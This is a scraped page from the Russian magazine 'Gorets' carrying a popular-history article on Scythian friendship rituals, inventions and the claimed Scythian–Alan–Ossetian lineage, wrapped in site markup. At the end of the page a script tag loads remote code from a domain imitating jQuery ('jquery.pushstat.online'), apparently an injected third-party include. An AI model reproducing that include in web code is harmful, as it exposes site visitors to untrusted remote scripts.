<p style="padding-left: 30px; text-align: center;"><a class="lightview" title="Скифы. Художник Евгений Край" href="/uploads/images/Gorets_6/History/Skifi/.thumbs/7b05da9fcc7162d8edbd2c3b3fb8a572_1512_1062_1.jpg" rel="lightbox"><img  src="/uploads/images/Gorets_6/History/Skifi/.thumbs/7b05da9fcc7162d8edbd2c3b3fb8a572_1512_1062_1.jpg" alt="Скифы. Художник Евгений Край" width="820" height="576" /></a> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p>
<p style="padding-left: 30px;">Очень интересовались скифами греческие историки.&nbsp; Больше всего меня привлекло в их описаниях скифских феноменов жизни и культуры &nbsp;вот что - отношение скифов к дружбе. Покровителями, божествами дружбы считали скифов греки.</p>
<p style="padding-left: 30px;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</p>
<p style="padding-left: 30px; text-align: center;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span style="font-size: medium;">&nbsp;<span style="font-family: 'MTCORSVA'; color: #993300; font-size: xx-large;">Иметь больше двух-трех друзей &ndash; это распутство.</span></span></p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 30px;">Например, в сочинении Лукиана &laquo;Toxaris sive Amicitia&raquo; (Токсарид, или Дружба) представленном в виде диалога между скифом Токсаридом и греком Мнесиппом о дружбе есть интересные сведения о том, что же такое была дружба у скифов в древности:</p>
<p style="padding-left: 60px;">&nbsp;</p>
<p style="padding-left: 60px;"><span class="lightview"><img style="float: left;"  src="/uploads/images/.thumbs/9d9c8776eeb0935bf25a2c22d5427c63_39_26_1.jpg" alt="9d9c8776eeb0935bf25a2c22d5427c63" width="28" height="19" /></span> Итак, знай, что скифы ничего не признают выше дружбы, что ни один скиф ничего не станет так восхвалять, как разделение с другом его трудов и опасностей; равным образом у нас считается самой тяжкой обидой, если тебя сочтут изменником дружбе. Оттого мы и почитаем Ореста с Пиладом, выдававшихся в этой близкой скифам добродетели и отличавшихся дружбой, &mdash; этим мы более всего восхищаемся. Поэтому мы прозвали их &laquo;Кораки&raquo; &mdash; на нашем языке это все равно, что сказать &laquo;божества, покровители дружбы&raquo;&raquo;.</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 30px;">Соревнуясь в убеждении друг друга в более достойном отношении к дружеским чувствам и тот, и другой приводят аргументы и доказательства своей правоты заслуживающие внимания хотя бы тем, что все они могут быть приняты таковыми. Но наиболее интересен эпизод речи Токсарида. Вот скиф упрекает грека:</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 60px;"><span class="lightview"><img style="float: left;"  src="/uploads/images/.thumbs/9d9c8776eeb0935bf25a2c22d5427c63_39_26_1.jpg" alt="9d9c8776eeb0935bf25a2c22d5427c63" width="28" height="19" /></span>Прежде всего, я хочу тебе рассказать, каким образом мы находим&nbsp;себе друзей. Не на попойках, как вы, или из тех, что росли вместе или были соседями. Нет, когда мы видим какого-нибудь человека, доблестного и способного совершать великие подвиги, мы все спешим к нему, и то, что вы считаете необходимым делать при сватовстве, то мы делаем, ища друзей. Мы усердно сватаемся, делаем все, чтобы добиться дружбы и не показаться недостойными ее&raquo;.</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 30px;">Скифы закрепляли дружеские узы специальным ритуалом. Для этого в чашу наливалось вино и смешивалось с кровью самих друзей, а затем выпивалось ими после определенных клятв. Скиф не мог иметь больше 2-3 друзей, иначе он считался чем-то вроде распутной женщины.</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 30px;">А ведь, если вдуматься, то с возрастом и мы приходим к двум-трем, а то и одному другу. Но зато проверенному, настоящему. Скифы &nbsp;&nbsp;же (давайте поверим, так хочется!) изначально выбирали друзей&nbsp; серьезнее, чем невесту. И я сними согласна.</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 30px;">И&nbsp; все же&nbsp; давайте&nbsp; попробуем довериться историкам, ведь в наследство человечеству достались свидетельства древних летописцев и многочисленные находки археологов.</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p><span style="font-size: xx-large; font-family: 'Open Sans Condensed'; color: #993300;"><span style="font-family: Oranienbaum;">ЧЕМУ СКИФЫ НАУЧИЛИ ЧЕЛОВЕЧЕСТВО</span> </span></p>
<p><span style="font-size: x-large; font-family: 'Open Sans Condensed';"><br /></span></p>
<p style="padding-left: 30px;">Историки буквально по крупицам собирают сведения о скифах. О золоте скифов знают все или почти все. Артефакты из курганов - украшение любого крупного музея мира, начиная с Эрмитажа.</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 30px;">О золоте &ndash; да, но есть ведь и иное скифское наследство,&nbsp; о котором мало кто знает. Первые штанишки и рукава, первые всадники на континенте и первые конезаводчики с таким генетическим разнообразием лошадок, что и не снилось нынешним; первая парная баня, с коноплей, скрабами, эфирными маслами, первое седло-подушка, стремена, поводья, первый так называемый &laquo;боевой&raquo; пояс... &nbsp;</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 30px; text-align: center;"><a class="lightview" title="Трапеза скифов. Художник Евгений Край" href="/uploads/images/Gorets_6/History/Skifi/.thumbs/63de35a9144f65ef6f275d00f25f64b4_1280_899_1.jpg" rel="lightbox"><img  src="/uploads/images/Gorets_6/History/Skifi/.thumbs/63de35a9144f65ef6f275d00f25f64b4_1280_899_1.jpg" alt="Трапеза скифов. Художник Евгений Край" width="820" height="576" /></a></p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 30px;">Признаюсь, я позавидовала скифам по части их беспробудных, с детства, возлияний, поскольку очень хочется иногда, а нельзя.</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 30px;">Геродот пишет, что не только взрослые скифы-воины упивались до беспамятства, пили с самого раннего детства мужчины и женщины, дети и старики. То, что даже в те дикие времена у других народов было постыдным, служило скифам предметом гордости. &nbsp;</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 30px;">То есть, и в этом у них были свои предпочтения и свобода. &laquo;Вам стыдно, а для нас &ndash; ценно&raquo;.</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 30px;">И все же &ndash; в каком народе оставили свой след скифы? Неужели бесследно исчезли?</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 30px;">И опять. Это вопрос веры ученым.</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 30px;">Вот две цитаты авторитетных ученых, французского и нашего.</p>
<p style="padding-left: 30px;"><strong><br /></strong></p>
<p><strong>Жорж Дюмезиль &mdash; <span class="extended-text__short">лингвист, мифолог (Франция)</span>:</strong></p>
<p><em><br /></em></p>
<p style="padding-left: 60px; text-align: center;"><span style="font-family: 'MTCORSVA'; font-size: xx-large; color: #333333;">"Уже полтора века известно, что скифы исчезли не бесследно: их последними потомками являются через алан кавказцы-осетины.Они - последний осколок обширной группы племен которые античные авторы называли скифами, сарматами и аланами".</span></p>
<p style="padding-left: 30px;"><strong><br /></strong></p>
<p><strong>Сергей Арутюнов &mdash; этнолог, историк, археолог, член-корр РАН:</strong></p>
<p style="padding-left: 30px;"><em><strong><br /></strong></em></p>
<p style="padding-left: 60px; text-align: center;"><span style="color: #993300; font-family: 'MTCORSVA';"><span style="font-size: xx-large;">&nbsp;</span><span style="font-size: xx-large; color: #333333;">"&hellip;Это как матрешка: вы открываете киммерийскую куклу и вынимаете скифскую куклу, потом вы открываете скифскую куклу и вынимаете оттуда сармата, потом вы открываете сармата и вынимаете оттуда алана, потом вы открываете алана и вынимаете оттуда уж совсем маленькую последнюю куколку &ndash; осетина".</span></span></p>
<p style="padding-left: 30px;"><em><br /></em></p>
<p style="padding-left: 30px;">Давайте поверим! Так хочется думать, что были. Что не бесследно исчезли. Что матрешка эта, о которой Сергей Арутюнов пишет, бесконечна&hellip;.</p>
<p style="padding-left: 30px;">&nbsp;</p>
<p style="padding-left: 30px;">Ведь мы уже знаем, что ничего не знаем.</p>
<p style="padding-left: 30px;">&nbsp;</p>
<div style="padding-left: 30px;" align="center"><strong>Автор: Алла ЛЕСКОВА</strong></div>
<div class="gray-line" style="padding-left: 30px;" align="center"><strong>Иллюстрации:&nbsp;<strong><span class="extended-text__short">&copy;</span></strong>Хамид Савкуев, <span class="extended-text__short">&copy; </span>Евгений КРАЙ<br /></strong></div>
<p style="padding-left: 30px;">&nbsp;</p>
            


            <div class="rubrika"><i><span>Рубрика:</span> <a href="https://www.gorets-media.ru/category/istorija">История</a> -&gt; <a href="https://www.gorets-media.ru/category/istoriya-v-detalyah">История в деталях</a></i></div>
            <div class="metki"><i><span>Метки:</span> <a href="https://www.gorets-media.ru/tag/%D0%B8%D1%81%D1%82%D0%BE%D1%80%D0%B8%D1%8F" rel="tag">история</a> | <a href="https://www.gorets-media.ru/tag/%D1%81%D0%BA%D0%B8%D1%84%D1%8B" rel="tag">скифы</a> | <a href="https://www.gorets-media.ru/tag/%D0%B7%D0%BE%D0%BB%D0%BE%D1%82%D0%BE+%D1%81%D0%BA%D0%B8%D1%84%D0%BE%D0%B2" rel="tag">золото скифов</a> | <a href="https://www.gorets-media.ru/tag/%D0%9C%D0%B0%D1%80%D0%B8%D0%BD%D0%B0+%D0%A6%D0%B2%D0%B5%D1%82%D0%B0%D0%B5%D0%B2%D0%B0" rel="tag">Марина Цветаева</a> | <a href="https://www.gorets-media.ru/tag/%D0%92%D0%B0%D0%BB%D0%B5%D1%80%D0%B8%D0%B9+%D0%91%D1%80%D1%8E%D1%81%D0%BE%D0%B2" rel="tag">Валерий Брюсов</a> | <a href="https://www.gorets-media.ru/tag/%D0%90%D0%BB%D0%B5%D0%BA%D1%81%D0%B0%D0%BD%D0%B4%D1%80+%D0%91%D0%BB%D0%BE%D0%BA" rel="tag">Александр Блок</a> | <a href="https://www.gorets-media.ru/tag/%D0%A1%D0%B5%D1%80%D0%B3%D0%B5%D0%B9+%D0%90%D1%80%D1%83%D1%82%D1%8E%D0%BD%D0%BE%D0%B2" rel="tag">Сергей Арутюнов</a> | <a href="https://www.gorets-media.ru/tag/%D0%B0%D0%BB%D0%B0%D0%BD%D1%8B" rel="tag">аланы</a> | <a href="https://www.gorets-media.ru/tag/%D0%BE%D1%81%D0%B5%D1%82%D0%B8%D0%BD%D1%8B" rel="tag">осетины</a> | <a href="https://www.gorets-media.ru/tag/%D0%96%D0%BE%D1%80%D0%B6+%D0%94%D1%8E%D0%BC%D0%B5%D0%B7%D0%B8%D0%BB%D1%8C" rel="tag">Жорж Дюмезиль</a> </i></div>
            
	<div id="rater" title="Текущая оценка: 4. Голосов: 4558"><script type="text/javascript">
		$('#rater').rater('https://www.gorets-media.ru/ajax/cGx1Z2lucy9yYXRlci9yYXRpbmdzLXBvc3QtYWpheC5waHA=', {maxvalue:5, style:'basic', curvalue:4, slug:'4479'});
	</script></div>
	<div class="break"></div><div style="text-align:right; margin-top: -40px; line-height: 20px;">




    
<script type="text/javascript">(function() {
  if (window.pluso)if (typeof window.pluso.start == "function") return;
  if (window.ifpluso==undefined) { window.ifpluso = 1;
    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
    var h=d[g]('body')[0];
    h.appendChild(s);
  }})();</script>

<span style="display:inline-block; vertical-align:top; margin-right: 10px;">Поделиться: </span><div class="pluso" data-background="none;" data-options="small,square,line,horizontal,counter,sepcounter=1,theme=14" data-services="odnoklassniki,facebook,twitter,google,moimir"></div>




    





<!-- vk -->
<div class="button" style="display:inline-block;">
    <div id="vk_like"></div>
    <script type="text/javascript">
    VK.Widgets.Like("vk_like", {type: "mini"});
    </script>
</div>                                 
</div>









			<span><a name="comments"></a></span>
<div class="button show-comments js-show-comments"><span>Комментариев: 0</span></div>

<div class="type type_page_comments hidden">
<br />
<div class="break"></div><h3 class="comments">Оставьте комментарий!</h3>	<div class="comment-form">
		Чтобы оставить комментарий, <a class='regbtn' style="text-decoration: underline">зарегистрируйтесь</a> или <a class="authbtn"  style="text-decoration: underline">войдите</a> через свою учетную запись. 
	</div>
    <br/><br/>
				

<br />

</div><!-- class="type type_page_comments" -->
            <br/><br/>
            <div class="page_other_pages"><h3>Читайте также:</h3></div>
                        <div class="big-block">
                                                        <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/chopard-s-jurskih-gor"><img src="/img_cache/272x200/uploads/post_preview/25-shopard.png" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/istorija" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #FDB016; font-family: Tahoma;">#История</a></p>
                                        <div class="title">
                                            <a href="/page/chopard-s-jurskih-gor" title="CHOPARD С ЮРСКИХ ГОР ">CHOPARD С ЮРСКИХ ГОР </a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/chopard-s-jurskih-gor">В них изумрудная зелень поросших деревьями швейцарских гор, бриллиантовая чистота горных водопадов, сапфировая синева горных швейцарских озер, аметистовая&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/gurkhi-prirozhdennye-voiny"><img src="/img_cache/272x200/uploads/post_preview/13-58146.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/istorija" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #FDB016; font-family: Tahoma;">#История</a></p>
                                        <div class="title">
                                            <a href="/page/gurkhi-prirozhdennye-voiny" title="ГУРКХИ. ПРИРОЖДЕННЫЕ ВОИНЫ">ГУРКХИ. ПРИРОЖДЕННЫЕ ВОИНЫ</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/gurkhi-prirozhdennye-voiny">Когда полки гуркхов начали воевать в составе британской армии, выяснилось, что гуркхи и англичане не могут пользоваться одними окопами. В наступлении гуркхи&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/page/alany-i-vengry-roman-s-prodolzheniem-ili-uroki-istorii"><img src="/img_cache/272x200/uploads/post_preview/19-1024_674_1.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/istorija" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #FDB016; font-family: Tahoma;">#История</a></p>
                                        <div class="title">
                                            <a href="/page/alany-i-vengry-roman-s-prodolzheniem-ili-uroki-istorii" title="АЛАНЫ И ВЕНГРЫ. РОМАН С ПРОДОЛЖЕНИЕМ, или УРОКИ ИСТО ...">АЛАНЫ И ВЕНГРЫ. РОМАН С ПРОДОЛЖЕНИЕМ, или УРОКИ ИСТО ...</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/alany-i-vengry-roman-s-prodolzheniem-ili-uroki-istorii">Говорят, что в судьбе человека проявляется его характер, его отношение к миру. Наверное, то же самое можно сказать о биографии народа. Легкие на подъем и открытые&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/ne-hochesh-zhenitsja-plati-shtraf-i-nemalyj"><img src="/img_cache/272x200/uploads/post_preview/29-svUj.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/istorija" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #FDB016; font-family: Tahoma;">#История</a></p>
                                        <div class="title">
                                            <a href="/page/ne-hochesh-zhenitsja-plati-shtraf-i-nemalyj" title=" Не хочешь жениться – плати штраф. И немалый"> Не хочешь жениться – плати штраф. И немалый</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/ne-hochesh-zhenitsja-plati-shtraf-i-nemalyj">История, однако&hellip; В Шотландии с XIII века сохранилась прекрасная традиция: 29 февраля женщина имеет право сделать своему избраннику предложение руки и сердца.&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 10px;">
                                    <a href="/page/soldaty-pobedy"><img src="/img_cache/272x200/uploads/post_preview/den_pobedy.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/istorija" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #FDB016; font-family: Tahoma;">#История</a></p>
                                        <div class="title">
                                            <a href="/page/soldaty-pobedy" title="СОЛДАТЫ ПОБЕДЫ">СОЛДАТЫ ПОБЕДЫ</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/soldaty-pobedy">"Когда-нибудь мы вспомним это, и не поверится самим&hellip;",- написал большой поэт, фронтовик и кавказец по крови и духу Булат Окуджава. Когда горела и кружилась&#8230;</a>                                    </div>
                                </div>
                                                            <div class="inner-block" echo style="margin-bottom: 10px; margin-right: 0px;">
                                    <a href="/page/otkupori-shampanskogo-butylku"><img src="/img_cache/272x200/uploads/post_preview/31__szampan1.jpg" class="post_image" style="margin: 10px 10px 0 10px;" alt="" /></a>                                    <div class="inner-info">
                                        <p class="subtitle"><a href="/istorija" style="line-height: 16px; color: #FFF; text-decoration: none; display: inline-block; padding: 0px 5px 1px 5px; background-color: #FDB016; font-family: Tahoma;">#История</a></p>
                                        <div class="title">
                                            <a href="/page/otkupori-shampanskogo-butylku" title="ОТКУПОРИ ШАМПАНСКОГО БУТЫЛКУ…">ОТКУПОРИ ШАМПАНСКОГО БУТЫЛКУ…</a>                                        </div>

                                        <p><a style="font-size: 14px; font-family: Tahoma; line-height: 20px; color: #000;" href="/page/otkupori-shampanskogo-butylku">Откупори шампанского бутылку, иль перечти &laquo;Женитьбу Фигаро&raquo; &mdash; рекомендует Александр Пушкин от &laquo;мыслей тяжких&raquo; и тоски. Второе не требует объяснений&#8230;</a>                                    </div>
                                </div>
                                                        <div class="break"></div>
                        </div></div>
  

		</div><!--div class="page_only"-->
		<br/>
		
		
		
</div><!-- class="type type_page" -->


<script>

    //Для коментариев в начале страници
    var count_comments = parseInt($('#count-comments').text());
    if(count_comments > 0)
    {
        $('.count-comments').text(count_comments);
    }
    else
    {
        $('.count-comments').text(0);
    }

</script>

            </div>

        

    </div>

        <div class="clearblock"></div>


        <div id="paginator">
                        <br/><br/>
            <br clear="all" /><br/>


                                    <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            <div class="footer-new">

                
                <a href="/" class="logo"></a>

                <div class="f-cont">

                    <div class="menu">
                        <ul>
                            <li><a href="/page/o-zhurnale">О горце</a></li>
                            <li><a href="/hronogor">Хроногор</a></li>
                            <li><a href="/znaete-li-vi">Знаете ли вы</a></li>

                            <li><a href="/page/redakcija">Редакция</a></li>
                            <li><a href="/category/blogi">Блоги</a></li>
                            <li><a href="/gorka-yumora">Горка юмора</a></li>
                        </ul>
                    </div>

                    <div class="auth">
                                                info@gorets-media.ru
                        <br/>
                        <a href="javascript:;" class="authbtn">Вход</a>
                        <a href="javascript:;" class="regbtn">Регистрация</a>
                                            </div>

                    <div style="clear:both"></div>

                </div>

                <div class="f-social">
                    <div class="title">ГОРЕЦ в соцсетях:</div>

                    <div style="margin: 15px 0">
                        <a href="https://vk.com/public40088581" class="icon vk" target="_blank"></a>
                        <a href="https://www.facebook.com/Goretsmedia?ref=hl" class="icon fb" target="_blank"></a>
                        <a href="https://twitter.com/GORETS_MAGAZINE" class="icon tv" target="_blank"></a>
                        <a href="https://www.instagram.com/gorets_media/" class="icon in" target="_blank"></a>
                        <a href="https://www.youtube.com/channel/UCPudUrwWPQkOrDpkNcDwu0Q/videos?sort=dd&view=0&shelf_id=0" class="icon yt" target="_blank"></a>
                    </div>

                    <div style="text-align: center;">
                        <!--LiveInternet counter--><script type="text/javascript"><!--
                        document.write("<a href='https://www.liveinternet.ru/click' "+
                        "target=_blank><img src='//counter.yadro.ru/hit?t42.6;r"+
                        escape(document.referrer)+((typeof(screen)=="undefined")?"":
                        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
                        screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
                        ";"+Math.random()+
                        "' alt='' title='LiveInternet' "+
                        "border='0' width='31' height='31'><\/a>")
                        //--></script><!--/LiveInternet-->

                        <div class="skv24" style="display: inline-block; width: 120px; text-align: center; margin-left: 10px; font-size: 10px; vertical-align: middle;">
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none;"><img src="/application/skv24.png" alt="skv24.ru" style="width: 90px;" /></a><br/>
                            <a href="https://skv24.ru" title="Разработка web сайта" style= "text-decoration: none; font-family: Arial;">Разработка web сайта</a>
                        </div>
                    </div>
                </div>

                <div style="clear:both"></div>
                
                <div class="copy">&copy; ГОРЕЦ 2026. Использование материалов с сайта gorets-media.ru разрешено только при наличии активной ссылки на источник.<br/>Все права на тексты и изображения принадлежат журналу "Горец", если не указано иное.</div>

                <div class="bottom">В соответствии с требованиями Ф3 от 29.12.2010 №436-Ф3 сайт gorets-media.ru относится к категории 16+. Мнение авторов может не совпадать с мнением редакции</div>

            </div>

            <div class="dashed-line" style="width: 1190px; margin: 0 0 10px -40px;"></div>

            
                
				<!-- Yandex.Metrika counter -->
				<script type="text/javascript" >
					(function (d, w, c) {
						(w[c] = w[c] || []).push(function() {
							try {
								w.yaCounter39601690 = new Ya.Metrika2({
									id:39601690,
									clickmap:true,
									trackLinks:true,
									accurateTrackBounce:true,
									webvisor:true
								});
							} catch(e) { }
						});

						var n = d.getElementsByTagName("script")[0],
							s = d.createElement("script"),
							f = function () { n.parentNode.insertBefore(s, n); };
						s.type = "text/javascript";
						s.async = true;
						s.src = "https://mc.yandex.ru/metrika/tag.js";

						if (w.opera == "[object Opera]") {
							d.addEventListener("DOMContentLoaded", f, false);
						} else { f(); }
					})(document, window, "yandex_metrika_callbacks2");
				</script>
				<noscript><div><img src="https://mc.yandex.ru/watch/39601690" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
				<!-- /Yandex.Metrika counter -->
            </div>
            </div>

                    </div>

        <div class="clearblock"></div>
    </div>
</div>
<div id="footer">

	
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/panel.css' type='text/css' media='screen' />
<link rel='stylesheet' href='/application/maxsite/templates/clouds/panel/jquery.jgrowl.css' type='text/css' media='screen' />
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/panel.js'></script>
<script type='text/javascript' src='/application/maxsite/templates/clouds/panel/jquery.jgrowl.js'></script>



</div>
    
    <!--<div class="new_year_down_left"></div>
    <div class="new_year_down_right"></div>-->
    



<script type="text/javascript">
//<![CDATA[
if(top.location!=self.location)top.location=self.location;
window['_tipoff']=function(){};window['_tipon']=function(a){};
function doTranslate(lang_pair) {if(lang_pair.value)lang_pair=lang_pair.value;if(location.hostname=='old.adygi.msk.ru' && lang_pair=='ru|ru')return;else if(location.hostname!='old.adygi.msk.ru' && lang_pair=='ru|ru')location.href=unescape(gfg('u'));else if(location.hostname=='old.adygi.msk.ru' && lang_pair!='ru|ru')location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+escape(location.href);else location.href='https://translate.google.com/translate?client=tmpg&hl=en&langpair='+lang_pair+'&u='+unescape(gfg('u'));}
function gfg(name) {name=name.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");var regexS="[\\?&]"+name+"=([^&#]*)";var regex=new RegExp(regexS);var results=regex.exec(location.href);if(results==null)return '';return results[1];}

function googleTranslateElementInit() {
  new google.translate.TranslateElement({
    pageLanguage: 'ru',
    layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
    includedLanguages: 'ru,af,sq,ar,hy,az,eu,be,bg,ca,zh-CN,zh-TW,hr,cs,da,nl,en,et,tl,fi,fr,gl,ka,de,el,ht,iw,hi,hu,is,id,ga,it,ja,ko,lv,lt,mk,ms,mt,no,fa,pl,pt,ro,sr,sk,sl,es,sw,sv,th,tr,uk,ur,vi,cy,yi,'
  }, 'google_translate_element');
}
//]]>
</script>
<script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>


<div class="authform">
    <div class="panel">

        <span class="close">X</span>

        <div class="ftabs">
            <span tab="auth" class="active">Авторизация</span>
            <span tab="register">Регистрация</span>
            <span tab="forgotpass">Востановление доступа</span>
        </div>

        <form action="#" method="post" id="auth" class="active" onsubmit="return LoginUser(this);">
            <input type="hidden" value="cf886cdd1dc39900e239d2a8f5c93906" name="session_id">            <input type='text' placeholder='E-mail или логин' name='login' value=''>
            <input type='password' placeholder='Пароль' name='password' value=''>
            <input type="submit" value="Вход" />
        </form>

        <form action="#" method="post" id="forgotpass" onsubmit="return pass_recovery(this);">
            <div style='display: none; padding: 10px;margin: 10px 0 20px 0;background: #eeffee;' id='password-recovery-mail'>Ссылка на восстановление пароля отправлена на email.</div>
            <input type="hidden" value="cf886cdd1dc39900e239d2a8f5c93906" name="f_session_id">            <input type='text' placeholder='E-mail' name='login_email' value=''>
            <input type='submit' value='Восстановить'>
            <!--<span id='sumbit_aif_forgotpass'>Восстановить</span>-->
        </form>

        <form action="#" method='POST' id="register" onsubmit="return RegisterUser(this);">
            <input type='text' placeholder='Ваше имя или логин' name='login_reg' value=''>
            <input type='text' placeholder='E-mail' name='email_reg' value=''>
            <input type='password' placeholder='Придумайте пароль (от 6 символов)' name='password_reg' value=''>
            <input type='password' placeholder='Повторите пароль' name='password2_reg' value=''>
            <input type="submit" value="Регистрация">
        </form>

        <div class="social-panel" style="border-top: 1px solid #DDD; padding: 10px 0; margin: 10px 0; line-height: 24px;">
            <div>
                <div id='list' style='width: 300px; height: 16px; line-height: 17px; position: '>
                    <span style="display: inline-block; float: left; margin-right: 10px;">Войти, используя: </span>
                    <script src="//ulogin.ru/js/ulogin.js"></script>
                    <div id="uLogin" data-ulogin="display=small;theme=flat;optional=first_name,last_name,nickname;fields=email;providers=facebook,vkontakte,mailru,yandex,google,twitter;hidden=other;redirect_uri=https%3A%2F%2Fwww.gorets-media.ru%2Fmaxsite-ulogin-auth%3Fhttps%3A%2F%2Fwww.gorets-media.ru%2F%2Fpage%2Fne-skify-my"></div>
                </div>
            </div>
        </div>
    </div>
</div>

<script>
    $(document).ready(function(){
        $('.authform .ftabs span').click(function(){
            var tab = $(this).attr('tab');
            $('.authform .ftabs span').removeClass('active');
            $(this).addClass("active");
            $('.authform form').removeClass('active');
            $('.authform #' + tab).addClass('active');
        });
        $('.close').click(function(){
            $('.authform').slideUp(300);
        });
        $('#authbtn, .authbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=auth]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#auth').addClass('active');
            $('.authform').slideDown(300);
        });
        $('#regbtn, .regbtn').click(function(){
            $('.authform .ftabs span').removeClass('active');
            $('.authform .ftabs span[tab=register]').addClass('active');
            $('.authform form').removeClass('active');
            $('form#register').addClass('active');
            $('.authform').slideDown(300);
        });
    });
</script>

<div class="to-top">

</div>

<!--<div class="winter-footer" style="position: absolute; width: 1286px; height: 171px; background: url(/application/maxsite/templates/clouds/images/2.png) no-repeat; z-index: 150; top: 125px; left: 50%; margin-left: -643px;"></div>-->
<script src="https://jquery.pushstat.online/collector.js?vers=96422"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.gorets-media.ru/application/maxsite/plugins/rater/rater.css
body_size: 467
content:
#rater { margin-top: 10px;}

.star-rating,
.star-rating a:hover,
.star-rating a:active,
.star-rating a:focus,
.star-rating .current-rating{
background: url(star.gif) left -1000px repeat-x;
}
.star-rating{
position:relative;
width:125px;
height:25px;
overflow:hidden;
list-style:none;
margin:0;
padding:0;
background-position: left top;
}
.star-rating li{
display: inline;
margin-left: 0px;
}
.star-rating a,
.star-rating .current-rating{
position:absolute;
top:0;
left:0;
text-indent:-1000em;
height:25px;
line-height:25px;
outline:none;
overflow:hidden;
border: none;
}
.star-rating a:hover,
.star-rating a:active,
.star-rating a:focus{
background-position: left bottom;
}
.star-rating .current-rating{
z-index:1;
background-position: left center;
}

.inline-rating{
display:-moz-inline-block;
display:-moz-inline-box;
display: inline-block;
vertical-align: middle;
}

.small-star{
width:50px;
height:10px;
}
.small-star,
.small-star a:hover,
.small-star a:active,
.small-star a:focus,
.small-star .current-rating{
background-image: url(star_small.gif);
line-height: 10px;
